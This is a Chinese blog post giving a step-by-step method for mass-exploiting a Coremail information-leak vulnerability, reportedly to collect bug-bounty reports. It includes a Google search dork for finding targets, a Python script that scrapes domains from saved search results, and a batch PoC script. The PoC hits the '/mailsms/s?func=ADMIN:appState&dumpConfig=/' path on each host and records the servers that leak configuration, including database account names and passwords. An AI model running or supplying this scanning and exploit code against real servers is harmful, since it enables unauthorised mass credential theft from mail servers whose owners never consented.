- 用来小批量刷src的洞是hw这几天曝出的coremail的信息泄露漏洞,量级够,所以可堪一战
- 在此对写coremail的POC的作者表示感谢la -.-!
首先步骤1:利用google语法列出搜索结果并保存网页#
这里图片里的google语法是 inurl:coremail(其他语法需自行构造,最好加上中文关键字),然后翻到第2页,ctrl+s将页面保存为1.html
ps:拥有ZoomEye,Fofa,shodan账号的略过即可 -.-

步骤2:获取html文件中的coremaile域名#
usage:python2 damain.py
#coding=utf-8
import sys
import requests
from lxml import etree
# def check_url(url):
with open('1.html','r') as f:
text=f.read()
html = etree.HTML(text)
results = html.xpath('//*[@id="rso"]/div[1]/div/div/div/div/div/a')
with open('ip.txt','a') as s:
for i in results:
print i.get('href').split('/')[2]
url=i.get('href').split('/')[2]
s.write('http://'+url)
s.write('\n')

会在当前目录下生成ip.txt
Ps:记得把生成的ip.txt文件中google.com后缀的网站删掉,这个是google翻译,不删掉有些浪费检测时间,毕竟是单线程,hh。
步骤3:批量验证漏洞#
usage:python2 poc.py
#-*- Coding: utf-8 -*-
import requests,sys
def mailsmsPoC(url):
url = url + "/mailsms/s?func=ADMIN:appState&dumpConfig=/"
try:
r = requests.get(url,timeout=8000)
if (r.status_code != '404') and ("/home/coremail" in r.text):
print "mailsms is vulnerable: {0}".format(url)
with open('vul.txt', 'a') as f:
f.write(url + '\n')
else:
print "mailsms is safe!"
except Exception as e:
print "######time out######"
if __name__ == '__main__':
try:
mailsmsPoC(sys.argv[1])
except:
print "python poc.py"
file = open('ip.txt', 'r')
for f in file.readlines():
url = f.strip('\r\n')
mailsmsPoC(url)

步骤4:存在漏洞的会在当前目录下生成vul.txt,直接复制url粘贴到网页上,ctr+f搜索database就可以看到数据库的账号密码一些信息了,就可以开始截图进行src提交了#

结束:获取域名时,后得到的域名是编辑进ip.txt文件的,所以不必担心多次获取域名后替换前面已获取的。
PS:因博客重建,特意将本人文章从圈子转移回来,如有影响,可联系删帖
文章链接(来点个顶可好~):https://www.secquan.org/Discuss/1069678
 支付宝
支付宝  微信
微信